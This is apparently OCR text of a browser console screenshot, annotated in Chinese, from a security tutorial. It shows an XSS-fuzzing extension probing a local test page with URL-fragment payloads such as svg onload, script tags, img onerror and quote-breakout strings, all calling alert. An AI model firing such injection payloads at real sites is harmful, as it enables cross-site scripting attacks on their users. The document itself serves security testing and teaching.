 Elements Network Sources Timeline Profiles Resources Audits Console 7 7
<top frame> Preserve log
Filter Regex All Errors Warnings Info Logs Debug Hide network messages
JS自身抛出的异常
Testing URL:http://127.0.0.1/clickjack.html#<svg onload=alert(location.href)> chrome-extension://lidppgonipjdidhehbbkbjdofebjpggl/js/insert.js:151
Uncaught SyntaxError: Unexpected token ILLEGAL clickjack.html:1
Uncaught SyntaxError: Unexpected token ILLEGAL clickjack.html:1
出错的行号
Uncaught SyntaxError: Unexpected token < clickjack.html:1
Uncaught SyntaxError: Unexpected token ILLEGAL clickjack.html:1
Uncaught SyntaxError: Unexpected token ILLEGAL clickjack.html:1
Uncaught SyntaxError: Unexpected string clickjack.html:1
触发异常的payload
Uncaught SyntaxError: Unexpected token < clickjack.html:1
Catch Diff Error:http://127.0.0.1/clickjack.html#";alert(location.href); chrome-extension://lidppgonipjdidhehbbkbjdofebjpggl/js/insert.js:158
对应的异常内容
frame_err_report:|Uncaught SyntaxError: Unexpected token ILLEGAL chrome-extension://lidppgonipjdidhehbbkbjdofebjpggl/js/insert.js:159
Catch Diff Error:http://127.0.0.1/clickjack.html#")};alert(location.href); chrome-extension://lidppgonipjdidhehbbkbjdofebjpggl/js/insert.js:158
frame_err_report:|Uncaught SyntaxError: Unexpected token ILLEGAL chrome-extension://lidppgonipjdidhehbbkbjdofebjpggl/js/insert.js:159
Catch Diff Error:http://127.0.0.1/clickjack.html#<script>alert(location.href)</script> chrome-extension://lidppgonipjdidhehbbkbjdofebjpggl/js/insert.js:158
frame_err_report:|Uncaught SyntaxError: Unexpected token < chrome-extension://lidppgonipjdidhehbbkbjdofebjpggl/js/insert.js:159
Catch Diff Error:http://127.0.0.1/clickjack.html#"><img src=1 onerror=alert(location.href)> chrome-extension://lidppgonipjdidhehbbkbjdofebjpggl/js/insert.js:158
frame_err_report:|Uncaught SyntaxError: Unexpected token ILLEGAL chrome-extension://lidppgonipjdidhehbbkbjdofebjpggl/js/insert.js:159
Catch Diff Error:http://127.0.0.1/clickjack.html#'><img src=1 onerror=alert(location.href)> chrome-extension://lidppgonipjdidhehbbkbjdofebjpggl/js/insert.js:158
frame_err_report:|Uncaught SyntaxError: Unexpected token ILLEGAL chrome-extension://lidppgonipjdidhehbbkbjdofebjpggl/js/insert.js:159
Catch Diff Error:http://127.0.0.1/clickjack.html#888" onerror=alert(location.href) a=" chrome-extension://lidppgonipjdidhehbbkbjdofebjpggl/js/insert.js:158
frame_err_report:|Uncaught SyntaxError: Unexpected string chrome-extension://lidppgonipjdidhehbbkbjdofebjpggl/js/insert.js:159
Catch Diff Error:http://127.0.0.1/clickjack.html#<svg onload=alert(location.href)> chrome-extension://lidppgonipjdidhehbbkbjdofebjpggl/js/insert.js:158
frame_err_report:|Uncaught SyntaxError: Unexpected token < chrome-extension://lidppgonipjdidhehbbkbjdofebjpggl/js/insert.js:159
'零组资料文库'